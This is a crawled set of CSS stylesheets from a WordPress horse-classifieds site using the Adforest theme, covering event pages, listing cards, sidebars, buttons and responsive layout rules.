    background-image: url(../images/event-shape-img.png);
    background-repeat: no-repeat;
    position: absolute;
    bottom: -5px;
    right: 55px;
    width: 158px;
    height: 15px;
}

.event-dir-hero-2 .hero-cont-container .txt {
    font-weight: 400;
    font-size: 18px;
    line-height: 30px;
    color: #ffff;
}

.event-dir-hero-2 .hero-search-bar-container {
    margin-bottom: -35px;
}

.event-dir-hero-2 .hero-search-bar-container .form-group {
    display: flex;
    align-items: center;
    position: relative;
}

.event-dir-hero-2 .hero-search-bar-container .form-group .srh-icon {
    position: absolute;
    left: 25px;
    top: 25px;
    font-size: 22px;
    color: #000;
}

.title-input {

    width: calc(100% - 668px);
}

.event-dir-hero-2 .hero-search-bar-container input {
    height: 70px;
    background-color: #ffff;
    padding: 20px 0 20px 56px;
    border: none;
    border-radius: 4px 0px 0px 4px;
}

.event-dir-hero-2 .hero-search-bar-container input.google_location {
    border-radius: 0
}

.event-dir-hero-2 .hero-search-bar-container input.google_location:focus {
    box-shadow: none;
}

.srch-location-main .google_location {

    width: 520px;
}

.event-dir-hero-2 .hero-search-bar-container input::placeholder {
    color: #3E3E3E;
    opacity: 1;
}

.event-dir-hero-2 .hero-search-bar-container input:focus-visible {
    outline: none;
}

.event-dir-hero-2 .hero-search-bar-container .srch-location-main {
    position: relative;
}

.event-dir-hero-2 .hero-search-bar-container .srch-location-main::before {
    content: "";
    position: absolute;
    top: 20px;
    width: 1px;
    height: 30px;
    background-color: rgba(0, 0, 0, 0.25);
    z-index: 1;
}

.event-dir-hero-2 .hero-search-bar-container .srch-location-main .scope-icon {
    position: absolute;
    top: 25px;
    left: 28px;
    font-size: 22px;
    color: #000;
}

.event-dir-hero-2 .hero-search-bar-container .select2-container {
    width: 520px !important;
    height: 70px;
}

.event-dir-hero-2 .hero-search-bar-container .select2-container--default .select2-selection--single {
    width: 520px;
    height: 70px;
    border: none;
    border-radius: 0;
}

.event-dir-hero-2 .hero-search-bar-container .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 70px;
    padding-left: 60px;
    color: #3E3E3E;
}

.event-dir-hero-2 .hero-search-bar-container .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 70px;
    right: 45px;
}

.event-dir-hero-2 .hero-search-bar-container .select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: #000 transparent transparent #000;
    border-width: 2px 0px 0px 2px;
    height: 10px;
    width: 10px;
    top: 43%;
    transform: rotateZ(225deg);
}

.event-dir-hero-2 .hero-search-bar-container .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent #000 #000 transparent;
    border-width: 0 2px 2px 0px;
}

.event-dir-hero-2 .hero-search-bar-container .search-btn {
    height: 70px;
    padding: 0px 48px;
    font-weight: 400;
    font-size: 15px;
    line-height: 70px;
    color: #ffff;
    border-radius: 0px 4px 4px 0px;
}

.event .found-adforest {
    border-radius: 8px;
}

.buyent-ads-hero .main-content {
    position: relative;
    padding: 92px 0 70px 0;
    z-index: 10;
}

.time_link a {
    color: blue;
    text-decoration: underline;
}

.event-adt-breadcrumb {
    background-color: #F6F6F6;
}

/* adt-event-title-section-start */
.adt-event-title-section {
    position: relative;
    padding: 115px 0 20px 0;
    /*background-image: url(../imgs/event-title-bg.png);*/
    background-size: cover;
}

.adt-event-title-section::before,
.adt-event-title-section::after {
    /*content: url(../imgs/event-title-layer-1.png);*/
    position: absolute;
    top: 0;
    left: 0;
    width: auto;
    height: auto;
}

.adt-event-title-section::after {
    left: unset;
    right: 0;
    transform: rotateY(180deg);
}

.adt-event-title-section .content-box {
    display: flex;
    justify-content: space-between;
    gap: 20px;
    flex-wrap: wrap;
}

.adt-event-title-section .content-box h3 {
    font-size: 20px;
    font-weight: 700;
    line-height: 25px;
    color: #000;
    margin-bottom: 10px;
}

.adt-event-title-section .content-box ul li {
    display: inline-flex;
    align-items: center;
    margin: 0 20px 10px 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
}

.adt-event-title-section .content-box ul li i {
    font-size: 18px;
    margin-right: 8px;
}

.adt-event-title-section .content-box .social-links {
    width: 50px;
    height: 50px;
    background-color: #fff;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    margin-left: 5px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    transition: background-color 0.3s ease, transform 0.3s ease;
}

.adt-event-title-section .content-box .social-links:hover {
    background-color: crimson;
    transform: scale(1.05);
}

.adt-event-title-section .content-box .social-links img {
    width: 24px;
    height: 24px;
    transition: filter 0.3s ease;
}

.adt-event-title-section .content-box .social-links:hover img {
    filter: invert(1) sepia(1) saturate(5) hue-rotate(-45deg) brightness(1.2);
}

.adt-event-title-section .content-box .social-links:first-child {
    margin-left: 0;
}

.adt-event-title-section .content-box .social-links img {
    width: 24px;
}

/* adt-event-title-section-end */

/* adt-event-detail-section-start */
.adt-event-detail-section {
    padding-top: 30px;
}

.adt-event-detail-section .adt-product-author-detail-box {
    position: relative;
    margin-top: -160px;
    background-color: #ffff;
    z-index: 1;
}

.adt-event-detail-section .adt-product-author-detail-box .btn-theme-secondary {
    display: inline-block;
    font-size: 14px;
    color: #ffff;
    padding: 11px 46px;
    background-color: #FF002E;
    border-radius: 4px;
    height: auto;
    text-align: center;
    margin: 0 30px;
    width: calc(100% - 60px);
    line-height: inherit;
}

.adt-event-detail-section .adt-listing-bidding {
    padding: 30px;
}

.adt-listing-bidding {
    display: flex;
    justify-content: center;
    gap: 24px;
}

.adt-listing-bidding li {
    text-align: center;
}

.adt-listing-bidding li span {
    position: relative;
    width: 48px;
    height: 48px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 14px;
    font-weight: 600;
    line-height: 18px;
    color: #ffff;
    background-color: #000000;
    border-radius: 4px;
    margin: 0 auto 10px auto;
}

.adt-listing-bidding li span::before {
    content: ':';
    position: absolute;
    top: 12px;
    right: -15px;
    font-size: 24px;
    color: #000;
}

.adt-listing-bidding li:last-child span::before {
    content: none;
}

.adt-listing-bidding li small {
    display: inline-block;
    font-size: 12px;
    font-weight: 400;
    line-height: 16px;
    color: #000;
    text-transform: capitalize;
    min-width: 50px;
}

.adt-event-detail-section .adt-product-author-detail-box .contact-box-main {
    border-radius: 0 0 4px 4px;
}

.adt-list-separator-box {
    background-color: #ffff;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    margin-bottom: 30px;
}

.adt-list-separator-box .separator-header {
    padding: 20px 30px;
    background-color: #F6F6F6;
    border-bottom: 1px solid #f0f0f0;
    border-radius: 4px 4px 0 0;
}

.adt-list-separator-box .separator-header h4 {
    font-size: 16px;
    font-weight: 600;
    line-height: 20px;
    color: #000;
}

.adt-list-separator-box .separator-header h4 i {
    margin-right: 8px;
}

.adt-list-separator-box .separator-body {
    padding: 20px 30px;
}

.adt-list-separator-box .separator-body ul li {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px 20px;
    flex-wrap: wrap;
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #f0f0f0;
}

.adt-list-separator-box .separator-body ul li:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: 0;
}

.adt-list-separator-box .separator-body ul li .user {
    display: flex;
    align-items: center;
    gap: 15px;
}

.adt-list-separator-box .separator-body ul li .user img {
    width: 45px;
    height: 45px;
    border-radius: 50%;
}

.adt-list-separator-box .separator-body ul li h5 {
    font-size: 18px;
    font-weight: 500;
    line-height: 22px;
    color: #000;
}

.adt-list-separator-box .separator-body ul li span {
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    color: #000;
}

.adt-list-separator-box .separator-body ul li small {
    font-size: 12px;
    font-weight: 500;
    line-height: 16px;
    color: #6D6D6D;
}

.adt-event-detail-section .adt-rating-box {
    padding-top: 30px;
}

.adt-event-detail-section .adt-rating-box h4 i.fill {
    font-size: 20px;
    color: #FDE16D;
}

.adt-event-detail-section .adt-rating-box h4 span {
    font-weight: 400;
    margin-left: 10px;
}

.adt-commnet-main-box {
    margin-bottom: 36px;
}

.adt-event-detail-section .adt-rating-box > ul > li:last-child .adt-commnet-main-box {
    margin-bottom: 0px;
}

.adt-commnet-main-box.reply {
    margin-left: 100px;
}

.adt-commnet-main-box .prf-box {
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
    margin-bottom: 20px;
}

.adt-commnet-main-box .prf-box .left-cont {
    display: flex;
    align-items: center;
    width: calc(100% - 170px);
}

.adt-commnet-main-box .prf-box .left-cont .meta-box h6 {
    font-weight: 600;
    font-size: 16px;
    line-height: 24px;
}

.adt-commnet-main-box .prf-box span {
    font-weight: 400;
    font-size: 14px;
    color: #555555;
}

.adt-commnet-main-box .prf-box span i {
    color: #DCDCDC;
}

.adt-commnet-main-box .prf-box span i.fill {
    color: #FDE16D;
}

.adt-commnet-main-box .prf-box .left-cont .img-box {
    margin-right: 10px;
    width: 40px;
    height: 40px;
}

.adt-commnet-main-box .prf-box .left-cont .img-box img {
    width: 100%;
}

.adt-commnet-main-box .prf-box .right-cont {
    display: flex;
    justify-content: end;
    width: 300px;
}

.adt-commnet-main-box .prf-box .right-cont button {
    position: relative;
    padding: 8px 9px;
    background-color: #f6f6f6;
    border: 1px solid #DCDCDC;
    border-radius: 4px;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
}

.adt-commnet-main-box .prf-box .right-cont button i {
    margin-right: 6px;
}

.adt-commnet-main-box .prf-box .right-cont button.like-btn {
    clip-path: polygon(25% 0%, 102% 0%, 102% 100%, 0% 100%);
    padding-left: 24px;
}

.adt-commnet-main-box .prf-box .right-cont button.like-btn::before {
    content: "";
    position: absolute;
    top: -4px;
    left: 10px;
    width: 1px;
    height: 40px;
    background-color: #DCDCDC;
    transform: rotate(30deg);
}

.adt-commnet-main-box .prf-box .right-cont button.dislike-btn {
    clip-path: polygon(0% 0%, 100% 0%, 78% 100%, 0% 100%);
    padding-right: 24px;
    margin-right: -20px;
}

.adt-commnet-main-box .prf-box .right-cont button.dislike-btn::before {
    content: "";
    position: absolute;
    top: -2px;
    right: 10px;
    width: 1px;
    height: 40px;
    background-color: #DCDCDC;
    transform: rotate(31deg);
}

.adt-commnet-main-box .prf-box .right-cont button.dislike-btn i {
    /*transform: rotateX(180deg);*/
}

.adt-commnet-main-box .comment-meta-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 15px 30px 15px 15px;
    background-color: #f6f6f6;
    border: 1px solid #DCDCDC;
    border-radius: 4px;
}

.adt-commnet-main-box .comment-meta-box p.txt {
    margin-bottom: 0;
    width: calc(100% - 130px);
    color: #6D6D6D;
    font-size: 14px;
    line-height: 26px;
}

.adt-commnet-main-box .comment-meta-box .adt-button-dark {
    padding: 7px 30px;
    display: inline-block;
}

/* adt-event-detail-section-end */

/* responsiv css */
@media (min-width: 992px) and (max-width: 1199.98px) {
    .adt-listing-bidding {
        gap: 15px;
    }

    .adt-listing-bidding li span {
        width: 40px;
        height: 40px;
    }

    .adt-listing-bidding li span::before {
        top: 9px;
    }
}

@media (min-width: 320px) and (max-width: 991.98px) {
    .adt-event-detail-section .adt-ad-detail-content-wrapper > .row {
        flex-direction: column-reverse;
    }

    .adt-event-detail-section .adt-product-author-detail-box {
        margin-top: 0;
    }
}

@media (min-width: 576px) and (max-width: 767.98px) {
    .adt-commnet-main-box .prf-box {
        flex-direction: column;
        margin-bottom: 5px;
    }

    .adt-commnet-main-box .prf-box .left-cont {
        width: 100%;
    }

    .adt-commnet-main-box .prf-box .right-cont {
        width: 100%;
        text-align: right;
        margin-top: 20px;
    }
}

@media (min-width: 320px) and (max-width: 575.98px) {
    .adt-event-title-section {
        padding-top: 70px;
    }

    .adt-event-title-section::before, .adt-event-title-section::after {
        display: none;
    }

    .adt-commnet-main-box .prf-box {
        flex-direction: column;
        margin-bottom: 5px;
    }

    .adt-commnet-main-box .prf-box .left-cont {
        width: 100%;
    }

    .adt-commnet-main-box .prf-box .right-cont {
        width: 100%;
        text-align: right;
        margin-top: 20px;
    }

    .adt-commnet-main-box .comment-meta-box {
        padding: 15px;
        flex-direction: column;
        align-items: flex-end;
        gap: 10px;
    }

    .adt-commnet-main-box .comment-meta-box p.txt {
        width: 100%;
    }

    .adt-commnet-main-box.reply {
        margin-left: 30px;
    }

    .adt-listing-bidding {
        gap: 15px;
    }

    .adt-listing-bidding li span {
        width: 40px;
        height: 40px;
    }

    .adt-listing-bidding li span::before {
        top: 8px;
        right: -16px;
    }

    .adt-list-separator-box .separator-body,
    .adt-list-separator-box .separator-header {
        padding: 20px;
    }

    .adt-list-separator-box .separator-body ul li .user img {
        width: 35px;
        height: 35px;
    }

    .adt-list-separator-box .separator-body ul li h5 {
        font-size: 16px;
    }

    .adt-event-detail-section .adt-product-author-detail-box .btn-theme-secondary {
        margin: 0 20px;
        width: calc(100% - 40px);
    }
}

.ad-favourited {
    background-color: crimson !important;
}

.ad-favourited img {
    filter: invert(1) sepia(1) saturate(5) hue-rotate(-45deg) brightness(2);
}

.ad-detail-middle-content .adt-ad-review-box .event-rating-box span {
    font-size: 18px !important;
    color: #ffff !important;
    background-color: #fff !important;
    border-radius: 4px !important;
    padding: 5px 0 !important;
    margin-left: 0 !important;
}

.accordion-button:focus {
    border-color: inherit !important;
    box-shadow: none !important;
}

.accordion-button:not(.collapsed) {
    background-color: #F6F6F6;
    color: #000 !important;
}

.default-text-color-adf {
    color: #000 !important;
}

.found-adforest-sorting .select2-container {
    width: 200px !important;
}

.eventzform .select2-container {
    width: 100% !important;
}

.event-question-accordion-adf {
    display: flex !important;
    justify-content: space-between !important;
}
.event-question-accordion-adf::after{
    margin-left: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://gaitedhorsemarketplace.com/wp-content/themes/adforest-child/style.css?ver=6.8.3
body_size: -47
content:
/*
Theme Name: adforest child
Description: Adforest classified, responsive, multi-purpose, corporate, business theme. It comes with 11 home variations with all necessary pages. Adforest theme filled with extra functionality of modern web technologies. The clean design with latest version of Bootstrap framework makes its fit for anywhere.
Author: Scripts Bundle
Theme URI: http://adforest.scriptsbundle.com/demos/
Author URI: http://scriptsbundle.com/
Version: 1.0.0
Template:     adforest
License: Themeforest Split Licence
License URI: https://themeforest.net/user/scriptsbundle/
Text Domain: adforest
Tags: featured-images, sticky-post, translation-ready
*/


--- FILE ---
content_type: text/css
request_url: https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/adforest-main.css?ver=6.8.3
body_size: 48032
content:
body {
    background-color: #f6f6f6 !important;
    font-family: "Poppins", sans-serif;
}

a {
    text-decoration: none;
    color: #242424;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin-bottom: 0;
}

p {
    margin-bottom: 0;
}

ul {
    list-style-type: none;
    padding-left: 0 ;
    margin-bottom: 0;
    list-style-position: inside;
}
.btn:focus {
    box-shadow: none;
}
.btn-theme {
    border:1px solid #ff002e ;
    background-color: #ff002e ;
    color: #ffffff;
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    color: #ffff;
    padding:12px 30px;
    border-radius:4px;
}
.btn-theme:hover {
    background-color: #ff002e ;
    border:1px solid #ff002e ;
    box-shadow: 0 0.5rem 1.125rem -0.5rem #ff002e ;
    color: #ffffff;
}
.btn-theme {
    border:1px solid #ff002e ;
    background-color: #ff002e ;
    color: #ffffff;
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    color: #ffff;
    padding:12px 30px;
    border-radius:4px;
}
.btn-theme:hover {
    background-color: #ff002e ;
    border:1px solid #ff002e ;
    box-shadow: 0 0.5rem 1.125rem -0.5rem #ff002e ;
    color: #ffffff;
}
.btn-theme:focus {
    box-shadow: none;
}
.parsley-custom-error-message, .parsley-required, .parsley-type {
    color: #C31619 !important;
    font-size: 13px !important;
}

.package-card {
    background: #fff;
    border: 1px solid #ddd;
    border-radius: 8px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
    margin: 10px;
    padding: 15px;
    transition: transform 0.3s;
}

.btn-adpost-start.package-required {
    opacity: 0.6;
    cursor: not-allowed;
}

.package-card:hover {
    transform: translateY(-5px);
}

.card-content {
    display: flex;
    flex-direction: column;
}

.r-meta {
    display: flex;
    align-items: center;
    margin-bottom: 10px;
}

.form-check-input {
    margin-right: 10px;
}

.product-title {
    font-weight: bold;
}

.package-details {
    list-style: none;
    padding: 0;
    color: #0c0c0c !important;
}

.package-details li {
    margin-bottom: 5px;
    font-size: 14px;
}

.post-edit-button {
    padding: 6px 20px;
    background-color: #F6F6F6;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    color: #242424;
    border: 1px solid #e1e1e1;
    display: inline-block;
    margin-bottom: 10px;
    border-radius: 4px;
}
.post-edit-button:hover {
    color: #242424;
}

@media (min-width: 576px) {
    .package-card {
        flex: 1 1 calc(50% - 20px);
    }
}

@media (min-width: 768px) {
    .package-card {
        flex: 1 1 calc(33.33% - 20px);
    }
}

@media (min-width: 992px) {
    .package-card {
        flex: 1 1 calc(25% - 20px);
    }
}

.package-container {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.loading {
    display: none;
    position: fixed;
    z-index: 9999999;
    height: 2em;
    width: 2em;
    overflow: show;
    margin: auto;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

.loading:before {
    content: "";
    display: block;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.3);
}

.loading:not(:required):after {
    content: "";
    display: block;
    font-size: 10px;
    width: 1em;
    height: 1em;
    margin-top: -0.5em;
    -webkit-animation: spinner 1500ms infinite linear;
    -moz-animation: spinner 1500ms infinite linear;
    -ms-animation: spinner 1500ms infinite linear;
    -o-animation: spinner 1500ms infinite linear;
    animation: spinner 1500ms infinite linear;
    border-radius: 0.5em;
    -webkit-box-shadow: rgb(0 0 0 / 75%) 1.5em 0 0 0,
    rgb(0 0 0 / 75%) 1.1em 1.1em 0 0, rgb(0 0 0 / 75%) 0 1.5em 0 0,
    rgb(0 0 0 / 75%) -1.1em 1.1em 0 0, rgb(0 0 0 / 50%) -1.5em 0 0 0,
    rgb(0 0 0 / 50%) -1.1em -1.1em 0 0, rgb(0 0 0 / 75%) 0 -1.5em 0 0,
    rgb(0 0 0 / 75%) 1.1em -1.1em 0 0;
    box-shadow: rgb(0 0 0 / 75%) 1.5em 0 0 0, rgb(0 0 0 / 75%) 1.1em 1.1em 0 0,
    rgb(0 0 0 / 75%) 0 1.5em 0 0, rgb(0 0 0 / 75%) -1.1em 1.1em 0 0,
    rgb(0 0 0 / 75%) -1.5em 0 0 0, rgb(0 0 0 / 75%) -1.1em -1.1em 0 0,
    rgb(0 0 0 / 75%) 0 -1.5em 0 0, rgb(0 0 0 / 75%) 1.1em -1.1em 0 0;
}

.loading:not(:required) {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}

.adt-button-1 {
    font-size: 14px;
    color: #6d6d6d;
    background-color: #ffff;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    padding:5px 20px;
    line-height: 35px;
}
.adt-ads-top-box .adt-button-1 {
    padding: 5px 28px;
}

.adt-button-dark {
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    color: #ffff;
    padding: 12px 30px;
    background-color: #242424;
    border-radius: 4px;
}


.adt-button-dark-1 {
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    color: #ffff;
    padding: 12px 34px;
    background-color: #242424;
    border: 1px solid #242424;
    border-radius: 4px;
    transition: all 0.3s ease;
}

.adt-button-dark-1:hover {
    color: #ffffff;
}

p:has(.adt-button-cf7) {
    margin-bottom: 0px !important;
}

.adt-button-cf7 {
    display: inline-block !important;
    font-size: 14px !important;
    font-weight: 500 !important;
    color: #ffff !important;
    padding: 12px 32px !important;
    background-color: #242424 !important;
    border-radius: 4px !important;
    width: auto !important;
    height: auto !important;
    border: 1px solid #242424 !important;
}

.adt-theme-button-1 {
    font-size: 14px;
    font-weight: 600;
    color: #ff002e;
    background-color: #ffff;
    border: 1px solid #ff002e;
    padding: 12px 32px;
    border-radius: 4px;
    width: 120px;
    height: 42px;
    line-height: 16px;
}

.adt-theme-button-2 {
    font-size: 14px;
    font-weight: 600;
    color: #ffff;
    background-color: #ff002e;
    border: 1px solid #ff002e;
    padding: 8px 10px;
    border-radius: 4px;
    width: 120px;
    height: 42px;
    line-height: 16px;
}

.form-control:focus {
    box-shadow: none;
}

.sticky-header {
    position: sticky;
    top: 0;
}

/* adt-classified-listing-section-start */

.adt-category-list-sidebar {
    padding: 20px 20px;
    background-color: #ffff;
    border-radius: 4px;
    margin-bottom: 40px;
}
.adt-category-list-sidebar > span {
    font-size: 14px;
    font-weight: 400;
    color: #6D6D6D;
    display: inline-block;
    margin: 0 10px 10px 0;
}
.adt-category-list-sidebar ul li {
    width: 100%;
    display: inline-block;
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #d3d3d3;
}

.adt-category-list-sidebar ul li:last-child {
    padding-bottom: 0;
    margin: 0;
    border-bottom: 0;
}

.adt-category-list-sidebar .adt-category-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 10px;
    cursor: pointer;
}

.adt-category-list-sidebar .adt-category-box .category-meta {
    display: flex;
    align-items: center;
    gap: 10px ;
}

.adt-category-list-sidebar .adt-category-box .category-meta .img-box {
    width: 45px;
    height: 45px;
    display: flex;
    justify-content: center;
    align-items: center;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
    padding: 12px;
}

.adt-category-list-sidebar .adt-category-box .category-meta a {
    font-size: 12px;
    font-weight: 400;
    color: #242424;
    transition: 0.3s ease-in-out;
    text-decoration: none;
}

.adt-category-list-sidebar .adt-category-box:hover .category-meta a {
    color: #ff002e;
}

.adt-category-list-sidebar .adt-category-box .listing-count {
    padding: 10px 20px;
    background-color: #f6f6f6;
    border-radius: 4px;
    font-size: 10px;
    color: #6d6d6d;
    text-transform: uppercase;
    line-height: 16px;
}

.adt-recent-ads-sidebar {
    background-color: #ffff;
    border-radius: 4px;
    padding: 20px;
    margin-bottom: 40px;
}

.adt-recent-ads-sidebar h4 {
    font-size: 18px;
    font-weight: 500;
    color: #242424;
    padding-bottom: 20px;
    margin: 0 !important;
}

.adt-recent-ads-sidebar ul li {
    width: 100%;
    display: inline-block;
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #d3d3d3;
}

.adt-recent-ads-sidebar ul li:last-child {
    padding-bottom: 0;
    margin: 0;
    border-bottom: 0;
}

.adt-recent-ads-sidebar .adt-recent-ad-box {
    display: flex;
    align-items: center;
    gap: 15px;
}

.adt-recent-ad-box a {
    text-decoration: none;
}

.adt-recent-ads-sidebar .adt-recent-ad-box .recent-img-box {
    width: 60px;
    height: 60px;
}

.adt-recent-ads-sidebar .adt-recent-ad-box .recent-img-box img {
    border-radius: 4px;
    min-width: 60px;
    max-width: 60px;
    min-height: 60px;
    max-height: 60px;
    object-fit: cover;
}

.adt-recent-ads-sidebar .adt-recent-ad-box .recent-img-meta {
    width: calc(100% - 75px);
}

.adt-recent-ads-sidebar .adt-recent-ad-box .recent-img-meta h6 {
    font-size: 14px;
    font-weight: 400;
    color: #242424;
    margin-bottom: 5px;
    margin-top: 0;
}

.adt-recent-ads-sidebar .adt-recent-ad-box .recent-img-meta strong {
    font-size: 16px;
    color: #242424;
    display: flex;
    align-items: center;
    gap: 5px;
}

.adt-recent-ads-sidebar .adt-recent-ad-box .recent-img-meta strong small {
    font-size: 12px;
    font-weight: 400;
    color: #555555;
}

.adt-vertical-ad-box {
    margin-bottom: 40px;
}

.adt-vertical-ad-box img {
    position: relative;
}

.adt-classified-listing-top-box {
    padding: 48px 0;
    text-align: center;
    border-radius: 4px;
    background-image: url(../images/classified-listing-top-bg.png);
    background-position: center;
    background-size: cover;
    margin-bottom: 20px;
}

.field-box {
    position: relative;
    display: block;
}

.field-box input[type="password"] {
    width: 100%;
    padding-right: 35px;
    box-sizing: border-box;
}

.field-box .sb_show_pass2 {
    position: absolute;
    top: 73%;
    transform: translateY(-50%);
    right: 12px;
    cursor: pointer;
    font-size: 14px;
    color: #6d6d6d;
}

.pretty .state label a:hover {
    color: #242424;
}

body.rtl .field-box .sb_show_pass2 {
    right: auto;
    left: 10px;
}

.field-box .sb_show_pass {
    position: absolute;
    top: 73%;
    transform: translateY(-50%);
    right: 12px;
    cursor: pointer;
    font-size: 14px;
    color: #6d6d6d;
}

body.rtl .field-box .sb_show_pass {
    right: auto;
    left: 10px;
}

.adt-classified-listing-top-box h4 {
    font-size: 20px;
    font-weight: 500;
    color: #ff002e;
    margin-bottom: 10px;
    font-family: "Kalam", cursive;
}

.no-display {
    display: none !important;
}

.margin-bottom-30 {
    margin-bottom: 30px;
}

.margin-top-10 {
    margin-top: 10px;
}

.margin-top-15 {
    margin-top: 15px;
}

.adt-classified-listing-top-box h1 {
    font-size: 26px;
    font-weight: 600;
    color: #231900;
    max-width: 300px;
    margin: 0 auto;
    margin-bottom: 30px;
}

.adt-classified-listing-top-box h5 {
    font-size: 18px;
    font-weight: 500;
    color: #6d6d6d;
    margin-bottom: 15px;
}

.adt-classified-listing-top-box ul li {
    display: inline-block;
    margin: 0 10px;
}

.adt-classified-listing-top-box ul li a {
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    color: #6d6d6d;
    padding: 11px 16px;
    background-color: #ffff;
    border-radius: 4px;
    transition: 0.3s ease-in-out;
}

.adt-classified-listing-top-box ul li a:hover {
    color: #ffff;
    background-color: #ff002e;
}

.adt-explore-categories-content .explore-categories-top-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px 30px;
    flex-wrap: wrap;
    margin-bottom: 40px;
}

.adt-explore-categories-content .explore-categories-top-box h2 {
    font-size: 24px;
    font-weight: 500;
    color: #242424;
}

.adt-explore-categories-content .explore-categories-top-box span {
    font-size: 16px;
    font-weight: 400;
    color: #6d6d6d;
}

.adt-explore-categories-content .explore-categories-top-box span strong {
    font-weight: 600;
    color: #242424;
    font-size: 20px;
}

.adt-explore-categories-content .explore-category-grid {
    display: grid;
    grid-template-columns: repeat(6, 1fr);
    gap: 30px 20px;
}

.adt-explore-categories-content .explore-category-grid .explore-category-box {
    text-align: center;
}

.adt-explore-categories-content
.explore-category-grid
.explore-category-box
img {
    height: 100px;
    object-fit: scale-down;
}

.adt-explore-categories-content .explore-category-grid .explore-category-box span {
    display: block;
    font-size: 16px;
    font-weight: 400;
    color: #242424;
    margin-top: 15px;
}
.adt-horizontal-advert-section {
    margin: 40px 0;
    text-align: center;
}
.adt-horizontal-ad-box {
    margin-bottom: 30px;
}

.adt-horizontal-advert-section .adt-horizontal-ad-box {
    margin: 0px;
}

.adt-ads-top-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 15px 30px;
    margin-bottom: 30px;
    flex-wrap: wrap;
}

.featured-duration-list {
    padding: 20px !important;
    margin: 20px;
    border: 2px solid #0c0c0c;
    border-radius: 5px;
}

.featured-duration-list label {
    color: #ff002e;
    font-weight: 700;
}

.adt-ads-top-box h2 {
    font-size: 24px;
    font-weight: 500;
    color: #242424;
}
.adt-ads-top-box p {
    margin-top: 10px;
    max-width: 564px;
    line-height: 30px;
}

.adt-category-ad-card {
    position: relative;
    padding: 7px;
    background-color: #ffff;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    margin-bottom: 20px;
    transition: 0.3s ease-in-out;
}

.adt-category-ad-card:hover {
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.15);
}

.adt-category-ad-card .category-img-box {
    position: relative;
    width: 100%;
    height: 190px;
}

.adt-category-ad-card .category-img-box img {
    border-radius: 4px;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.adt-category-ad-card .category-img-box .featured-tag {
    position: absolute;
    top: 0;
    left: -1px;
    width: 38px;
    height: 32px;
    transform: rotate(180deg);
}

.adt-category-ad-card .category-content-box {
    padding: 15px 13px 0 13px;
}

.adt-category-ad-card .category-content-box .ctg-tag {
    font-size: 12px;
    color: #6d6d6d;
}

.adt-category-ad-card .category-content-box h5 {
    font-size: 16px;
    font-weight: 400;
    color: #242424;
    margin: 5px 0;
    line-height: 26px;
    transition: 0.3s ease-in-out;
}

.adt-category-ad-card .category-content-box a {
    text-decoration: none;
    font-size: 16px;
    color: #d9d9d9;
}

.adt-category-ad-card .category-content-box p {
    display: flex;
    align-items: center;
    font-size: 12px;
    color: #6d6d6d;
    margin-top: 5px;
}

.adt-category-ad-card .category-content-box p i {
    font-size: 12px;
    margin-right: 10px;
}

.adt-category-ad-card .category-content-box .price-box {
    font-size: 14px;
    padding-top: 10px;
    margin-top: 10px;
    border-top: 1px solid #f0f0f0;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.adt-category-ad-card .category-content-box .price-box strong {
    display: flex;
    align-items: center;
    font-size: 14px;
    font-weight: 400;
    color: #242424;
}

.adt-category-ad-card .category-content-box .price-box strong small {
    font-size: 12px;
    font-weight: 400;
    color: #555555;
    margin-left: 5px;
}
.adt-category-ad-card .category-content-box .price-box .favourite {
    position: absolute;
    top: 14px;
    right: 14px;
    width: 22px;
    height: 22px;
    border-radius: 50%;
    background-color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
}
.adt-category-ad-card .category-content-box .price-box .favourite i {
    font-size: 12px;
    color: #d9d9d9;
    margin-top: 2px;
}

.adt-view-all-box {
    margin-top: 20px;
    text-align: center;
}

/* adt-classified-listing-section-end */

/* adt-brand-carousel-section-start */
.adt-brand-carousel-section {
    position: relative;
    padding: 25px 0;
    /*background-color: rgba(0, 0, 0, 0.9);*/
}

.adt-brand-carousel-section.light-bg {
    background-color: #ffff;
}
